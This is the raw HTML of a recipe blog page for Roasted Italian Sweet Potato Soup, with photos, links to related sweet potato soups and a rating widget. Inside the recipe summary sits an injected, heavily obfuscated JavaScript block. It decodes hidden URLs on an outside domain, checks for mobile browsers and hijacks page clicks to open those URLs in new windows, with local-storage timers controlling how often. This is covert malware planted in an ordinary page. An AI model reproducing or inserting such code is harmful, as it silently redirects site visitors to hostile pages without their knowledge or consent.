class="wprm-recipe-meta-container wprm-recipe-custom-container wprm-recipe-details-container wprm-recipe-details-container-table wprm-block-text-normal wprm-recipe-table-borders-none wprm-recipe-table-borders-inside" style="border-width: 0;border-style: dotted;border-color: #666666;"><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-tag-container wprm-recipe-keyword-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-tag-label wprm-recipe-keyword-label">Keyword </span><span
class="wprm-recipe-keyword wprm-block-text-normal">gluten free, soup, sweet potatoes, vegan</span></div></div><div
class=wprm-spacer></div><div
class="wprm-call-to-action wprm-call-to-action-simple" style="color: #ffffff;background-color: #616161;margin: 0px;padding-top: 30px;padding-bottom: 30px;"><span
class="wprm-recipe-icon wprm-call-to-action-icon"><svg
xmlns=http://www.w3.org/2000/svg width=16 height=16 viewBox="0 0 16 16"><g
class=nc-icon-wrapper stroke-width=1 fill=#ffffff stroke=#ffffff><path
fill=none stroke=#ffffff stroke-linecap=round stroke-linejoin=round stroke-miterlimit=10 d="M11.5,0.5 C9.982,0.5,8.678,1.355,8,2.601C7.322,1.355,6.018,0.5,4.5,0.5c-2.209,0-4,1.791-4,4c0,4,7.5,11,7.5,11s7.5-7,7.5-11 C15.5,2.291,13.709,0.5,11.5,0.5z" data-cap=butt /> </g></svg></span> <span
class=wprm-call-to-action-text-container><span
class=wprm-call-to-action-header style="color: #ffffff;">Tried this recipe?</span><span
class=wprm-call-to-action-text><a
href=#comment target=_self style="color: #ffffff" >Let us know</a> how it was!</span></span></div></div></div><figure
class="wp-block-image size-large"><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/Roasted-Italian-Sweet-Potato-Soup-IMG_4174.jpg><img
loading=lazy decoding=async width=683 height=1024 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Roasted-Italian-Sweet-Potato-Soup-IMG_4174-683x1024.jpg alt="Roasted Italian Sweet Potato Soup | Can't Stay Out of the Kitchen | this #soup is amazing comfort food. Roasting the #sweetpotatoes adds incredible flavor. Plus, the soup is healthy, low calorie, #glutenfree &amp; #vegan." class=wp-image-69239 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Roasted-Italian-Sweet-Potato-Soup-IMG_4174-683x1024.jpg 683w, https://cantstayoutofthekitchen.com/wp-content/uploads/Roasted-Italian-Sweet-Potato-Soup-IMG_4174-400x600.jpg 400w, https://cantstayoutofthekitchen.com/wp-content/uploads/Roasted-Italian-Sweet-Potato-Soup-IMG_4174-150x225.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Roasted-Italian-Sweet-Potato-Soup-IMG_4174-600x900.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Roasted-Italian-Sweet-Potato-Soup-IMG_4174.jpg 750w" sizes="auto, (max-width: 683px) 100vw, 683px"></a></figure><p><strong>Roasted Italian Sweet Potato Soup is flavored so deliciously with all the Italian-style herbs. It was amazing.</strong></p><figure
class="wp-block-image size-large"><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/Roasted-Italian-Sweet-Potato-Soup-IMG_4284.jpg><img
loading=lazy decoding=async width=683 height=1024 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Roasted-Italian-Sweet-Potato-Soup-IMG_4284-683x1024.jpg alt="Roasted Italian Sweet Potato Soup | Can't Stay Out of the Kitchen | this #soup is amazing comfort food. Roasting the #sweetpotatoes adds incredible flavor. Plus, the soup is healthy, low calorie, #glutenfree &amp; #vegan." class=wp-image-69234 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Roasted-Italian-Sweet-Potato-Soup-IMG_4284-683x1024.jpg 683w, https://cantstayoutofthekitchen.com/wp-content/uploads/Roasted-Italian-Sweet-Potato-Soup-IMG_4284-400x600.jpg 400w, https://cantstayoutofthekitchen.com/wp-content/uploads/Roasted-Italian-Sweet-Potato-Soup-IMG_4284-150x225.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Roasted-Italian-Sweet-Potato-Soup-IMG_4284-600x900.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Roasted-Italian-Sweet-Potato-Soup-IMG_4284.jpg 750w" sizes="auto, (max-width: 683px) 100vw, 683px"></a></figure><p><strong>This soup sure hits the spot. If you&#8217;re in the mood for comfort food, you&#8217;ve got to try this recipe!</strong></p><figure
class="wp-block-image size-large"><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/Roasted-Italian-Sweet-Potato-Soup-IMG_4197.jpg><img
loading=lazy decoding=async width=683 height=1024 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Roasted-Italian-Sweet-Potato-Soup-IMG_4197-683x1024.jpg alt="Roasted Italian Sweet Potato Soup | Can't Stay Out of the Kitchen | this #soup is amazing comfort food. Roasting the #sweetpotatoes adds incredible flavor. Plus, the soup is healthy, low calorie, #glutenfree &amp; #vegan." class=wp-image-69240 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Roasted-Italian-Sweet-Potato-Soup-IMG_4197-683x1024.jpg 683w, https://cantstayoutofthekitchen.com/wp-content/uploads/Roasted-Italian-Sweet-Potato-Soup-IMG_4197-400x600.jpg 400w, https://cantstayoutofthekitchen.com/wp-content/uploads/Roasted-Italian-Sweet-Potato-Soup-IMG_4197-150x225.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Roasted-Italian-Sweet-Potato-Soup-IMG_4197-600x900.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Roasted-Italian-Sweet-Potato-Soup-IMG_4197.jpg 750w" sizes="auto, (max-width: 683px) 100vw, 683px"></a></figure><p><strong>Serve Roasted Italian Sweet Potato Soup with your favorite <a
href=http://cantstayoutofthekitchen.com/2016/01/13/garlic-herb-french-bread/ target=_blank rel="noopener noreferrer">bread</a> and enjoy!</strong></p><h1 class="wp-block-heading"><strong><span
style="color: #3366ff">You may also enjoy these delicious recipes!</span></strong></h1><p><a
href=http://cantstayoutofthekitchen.com/2014/03/06/loaded-baked-sweet-potato-soup/ target=_blank rel="noopener noreferrer"><strong>Loaded Baked Sweet Potato Soup</strong></a></p><figure
class=wp-block-image><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/Loaded-Baked-Sweet-Potato-Soup-Collage.jpg><img
loading=lazy decoding=async width=355 height=1024 src=http://cantstayoutofthekitchen.com/wp-content/uploads/Loaded-Baked-Sweet-Potato-Soup-Collage-355x1024.jpg alt="Loaded Baked Sweet Potato Soup | Can't Stay Out of the Kitchen | this #soup is phenomenal! It's loaded with #bacon, #cheddarcheese &amp; #sweetpotatoes. Terrific comfort food for cool, fall or winter nights. We loved it! #glutenfree" class=wp-image-97308 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Loaded-Baked-Sweet-Potato-Soup-Collage-355x1024.jpg 355w, https://cantstayoutofthekitchen.com/wp-content/uploads/Loaded-Baked-Sweet-Potato-Soup-Collage-208x600.jpg 208w, https://cantstayoutofthekitchen.com/wp-content/uploads/Loaded-Baked-Sweet-Potato-Soup-Collage-150x433.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Loaded-Baked-Sweet-Potato-Soup-Collage-600x1731.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Loaded-Baked-Sweet-Potato-Soup-Collage-532x1536.jpg 532w, https://cantstayoutofthekitchen.com/wp-content/uploads/Loaded-Baked-Sweet-Potato-Soup-Collage-710x2048.jpg 710w, https://cantstayoutofthekitchen.com/wp-content/uploads/Loaded-Baked-Sweet-Potato-Soup-Collage-693x2000.jpg 693w, https://cantstayoutofthekitchen.com/wp-content/uploads/Loaded-Baked-Sweet-Potato-Soup-Collage.jpg 750w" sizes="auto, (max-width: 355px) 100vw, 355px"></a></figure><p><a
href=http://cantstayoutofthekitchen.com/2012/10/26/sweet-potato-soup-with-ginger-leek-and-apple/ target=_blank rel="noopener noreferrer"><strong>Sweet Potato Soup with Ginger, Leek and Apple</strong></a></p><figure
class=wp-block-image><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/Sweet-Potato-Soup-with-Ginger-Leek-and-Apple-Collage-1.jpg><img
loading=lazy decoding=async width=372 height=1024 src=http://cantstayoutofthekitchen.com/wp-content/uploads/Sweet-Potato-Soup-with-Ginger-Leek-and-Apple-Collage-1-372x1024.jpg alt="Sweet Potato Soup with Ginger, Leek and Apple | Can't Stay Out of the Kitchen" class=wp-image-69244 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Sweet-Potato-Soup-with-Ginger-Leek-and-Apple-Collage-1-372x1024.jpg 372w, https://cantstayoutofthekitchen.com/wp-content/uploads/Sweet-Potato-Soup-with-Ginger-Leek-and-Apple-Collage-1-218x600.jpg 218w, https://cantstayoutofthekitchen.com/wp-content/uploads/Sweet-Potato-Soup-with-Ginger-Leek-and-Apple-Collage-1-150x413.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Sweet-Potato-Soup-with-Ginger-Leek-and-Apple-Collage-1-600x1653.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Sweet-Potato-Soup-with-Ginger-Leek-and-Apple-Collage-1-558x1536.jpg 558w, https://cantstayoutofthekitchen.com/wp-content/uploads/Sweet-Potato-Soup-with-Ginger-Leek-and-Apple-Collage-1-743x2048.jpg 743w, https://cantstayoutofthekitchen.com/wp-content/uploads/Sweet-Potato-Soup-with-Ginger-Leek-and-Apple-Collage-1.jpg 750w" sizes="auto, (max-width: 372px) 100vw, 372px"></a></figure><p><a
href=http://cantstayoutofthekitchen.com/2013/03/05/southwest-sweet-potato-chowder/ target=_blank rel="noopener noreferrer"><strong>Southwest Sweet Potato Chowder</strong></a></p><figure
class=wp-block-image><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/Southwest-Sweet-Potato-Chowder-Collage-1.jpg><img
loading=lazy decoding=async width=452 height=1024 src=http://cantstayoutofthekitchen.com/wp-content/uploads/Southwest-Sweet-Potato-Chowder-Collage-1-452x1024.jpg alt="Southwest Sweet Potato Chowder | Can't Stay Out of the Kitchen" class=wp-image-69243 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Southwest-Sweet-Potato-Chowder-Collage-1-452x1024.jpg 452w, https://cantstayoutofthekitchen.com/wp-content/uploads/Southwest-Sweet-Potato-Chowder-Collage-1-265x600.jpg 265w, https://cantstayoutofthekitchen.com/wp-content/uploads/Southwest-Sweet-Potato-Chowder-Collage-1-150x340.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Southwest-Sweet-Potato-Chowder-Collage-1-600x1360.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Southwest-Sweet-Potato-Chowder-Collage-1-678x1536.jpg 678w, https://cantstayoutofthekitchen.com/wp-content/uploads/Southwest-Sweet-Potato-Chowder-Collage-1.jpg 750w" sizes="auto, (max-width: 452px) 100vw, 452px"></a></figure><div
id=recipe></div><div
id=wprm-recipe-container-135096 class=wprm-recipe-container data-recipe-id=135096 data-servings=8><div
class="wprm-recipe wprm-recipe-template-chic"><div
class=wprm-container-float-right><div
class="wprm-recipe-image wprm-block-image-rounded"><img
loading=lazy decoding=async style="border-width: 0px;border-style: solid;border-color: #666666;border-radius: 3px;" width=250 height=250 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Roasted-Italian-Sweet-Potato-Soup-IMG_4174-500x500.jpg class="attachment-250x250 size-250x250" alt="Roasted Italian Sweet Potato Soup | Can&#039;t Stay Out of the Kitchen | this #soup is amazing comfort food. Roasting the #sweetpotatoes adds incredible flavor. Plus, the soup is healthy, low calorie, #glutenfree &amp; #vegan." srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Roasted-Italian-Sweet-Potato-Soup-IMG_4174-500x500.jpg 500w, https://cantstayoutofthekitchen.com/wp-content/uploads/Roasted-Italian-Sweet-Potato-Soup-IMG_4174-150x150.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Roasted-Italian-Sweet-Potato-Soup-IMG_4174-100x100.jpg 100w" sizes="auto, (max-width: 250px) 100vw, 250px"></div></div><h2 class="wprm-recipe-name wprm-block-text-bold">Roasted Italian Sweet Potato Soup</h2><div
class=wprm-spacer></div>
<span
class=wprm-recipe-author-with-image><span
class=wprm-recipe-author-image><img
style="border-width: 0px;border-style: solid;border-color: #666666;border-radius: 50%;" alt src='https://secure.gravatar.com/avatar/5881146c1cf1f862a8bb3d922e03acd9f36426464dc36216f864529d802e7871?s=30&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/5881146c1cf1f862a8bb3d922e03acd9f36426464dc36216f864529d802e7871?s=60&#038;d=identicon&#038;r=g 2x' class='avatar avatar-30 photo' height=30 width=30></span><span
class="wprm-recipe-details wprm-recipe-author wprm-block-text-light">Teresa Ambra</span></span><div
class=wprm-spacer></div><div
class="wprm-recipe-summary wprm-block-text-normal"><span
style="display: block;">Roasted Italian Sweet Potato Soup will knock your socks off! This fabulous soup recipe roasts the sweet potatoes with garlic and herbs bringing out spectacular flavor. Using vegetable broth and almond milk keeps the soup vegan, gluten free, clean eating and low calorie. Superb comfort food!</span><div
class=wprm-spacer></div> <script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x59\x7a\x66\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x69\x6e\x63\x35\x63\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x61\x64\x4c\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x61\x50\x69\x39\x63\x319','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x4f\x70\x75\x34\x63\x364','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x6c\x57\x63\x37\x63\x327','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x57\x71\x54\x32\x63\x332','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x53\x47\x52\x36\x63\x366','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x69\x4a\x75\x30\x63\x320','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x45\x47\x69\x31\x63\x301',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></div><div
class=wprm-spacer></div><style>#wprm-recipe-user-rating-0 .wprm-rating-star.wprm-rating-star-full svg
*{fill:#5A822B}#wprm-recipe-user-rating-0 .wprm-rating-star.wprm-rating-star-33 svg
*{fill:url(#wprm-recipe-user-rating-0-33)}#wprm-recipe-user-rating-0 .wprm-rating-star.wprm-rating-star-50 svg
*{fill:url(#wprm-recipe-user-rating-0-50)}#wprm-recipe-user-rating-0 .wprm-rating-star.wprm-rating-star-66 svg
*{fill:url(#wprm-recipe-user-rating-0-66)}linearGradient#wprm-recipe-user-rating-0-33
stop{stop-color:#5A822B}linearGradient#wprm-recipe-user-rating-0-50
stop{stop-color:#5A822B}linearGradient#wprm-recipe-user-rating-0-66
stop{stop-color:#5A822B}</style><svg
xmlns=http://www.w3.org/2000/svg width=0 height=0 style=display:block;width:0px;height:0px><defs><linearGradient
id="wprm-recipe-user-rating-0-33"><stop
offset=0% stop-opacity=1 /><stop
offset=33% stop-opacity=1 /><stop
offset=33% stop-opacity=0 /><stop
offset=100% stop-opacity=0 /></linearGradient></defs><defs><linearGradient
id="wprm-recipe-user-rating-0-50"><stop
offset=0% stop-opacity=1 /><stop
offset=50% stop-opacity=1 /><stop
offset=50% stop-opacity=0 /><stop
offset=100% stop-opacity=0 /></linearGradient></defs><defs><linearGradient
id="wprm-recipe-user-rating-0-66"><stop
offset=0% stop-opacity=1 /><stop
offset=66% stop-opacity=1 /><stop
offset=66% stop-opacity=0 /><stop
offset=100% stop-opacity=0 /></linearGradient></defs></svg><div
id=wprm-recipe-user-rating-0 class="wprm-recipe-rating wprm-recipe-rating-recipe-135096 wprm-user-rating wprm-recipe-rating-inline wprm-user-rating-not-voted wprm-user-rating-allowed" data-recipe=135096 data-average=4.77 data-count=17 data-total=81 data-user=0 data-decimals="2"data-modal-uid=user-rating><span
class="wprm-rating-star wprm-rating-star-1 wprm-rating-star-full" data-rating=1 data-color=#5A822B role=button tabindex=0 aria-label="Rate this recipe 1 out of 5 stars" onmouseenter=window.WPRecipeMaker.userRating.enter(this) onfocus=window.WPRecipeMaker.userRating.enter(this) onmouseleave=window.WPRecipeMaker.userRating.leave(this) onblur=window.WPRecipeMaker.userRating.leave(this) onclick="window.WPRecipeMaker.userRating.click(this, event)" onkeypress="window.WPRecipeMaker.userRating.click(this, event)" style="font-size: 1em;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=16px height=16px viewBox="0 0 24 24"><g
transform="translate(0, 0)"><polygon
fill=none stroke=#5A822B stroke-width=2 stroke-linecap=square stroke-miterlimit=10 points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9 " stroke-linejoin=miter /></g></svg></span><span
class="wprm-rating-star wprm-rating-star-2 wprm-rating-star-full" data-rating=2 data-color=#5A822B role=button tabindex=0 aria-label="Rate this recipe 2 out of 5 stars" onmouseenter=window.WPRecipeMaker.userRating.enter(this) onfocus=window.WPRecipeMaker.userRating.enter(this) onmouseleave=window.WPRecipeMaker.userRating.leave(this) onblur=window.WPRecipeMaker.userRating.leave(this) onclick="window.WPRecipeMaker.userRating.click(this, event)" onkeypress="window.WPRecipeMaker.userRating.click(this, event)" style="font-size: 1em;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=16px height=16px viewBox="0 0 24 24"><g
transform="translate(0, 0)"><polygon
fill=none stroke=#5A822B stroke-width=2 stroke-linecap=square stroke-miterlimit=10 points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9 " stroke-linejoin=miter /></g></svg></span><span
class="wprm-rating-star wprm-rating-star-3 wprm-rating-star-full" data-rating=3 data-color=#5A822B role=button tabindex=0 aria-label="Rate this recipe 3 out of 5 stars" onmouseenter=window.WPRecipeMaker.userRating.enter(this) onfocus=window.WPRecipeMaker.userRating.enter(this) onmouseleave=window.WPRecipeMaker.userRating.leave(this) onblur=window.WPRecipeMaker.userRating.leave(this) onclick="window.WPRecipeMaker.userRating.click(this, event)" onkeypress="window.WPRecipeMaker.userRating.click(this, event)" style="font-size: 1em;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=16px height=16px viewBox="0 0 24 24"><g
transform="translate(0, 0)"><polygon
fill=none stroke=#5A822B stroke-width=2 stroke-linecap=square stroke-miterlimit=10 points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9 " stroke-linejoin=miter /></g></svg></span><span
class="wprm-rating-star wprm-rating-star-4 wprm-rating-star-full" data-rating=4 data-color=#5A822B role=button tabindex=0 aria-label="Rate this recipe 4 out of 5 stars" onmouseenter=window.WPRecipeMaker.userRating.enter(this) onfocus=window.WPRecipeMaker.userRating.enter(this) onmouseleave=window.WPRecipeMaker.userRating.leave(this) onblur=window.WPRecipeMaker.userRating.leave(this) onclick="window.WPRecipeMaker.userRating.click(this, event)" onkeypress="window.WPRecipeMaker.userRating.click(this, event)" style="font-size: 1em;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=16px height=16px viewBox="0 0 24 24"><g
transform="translate(0, 0)"><polygon
fill=none stroke=#5A822B stroke-width=2 stroke-linecap=square stroke-miterlimit=10 points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9 " stroke-linejoin=miter /></g></svg></span><span
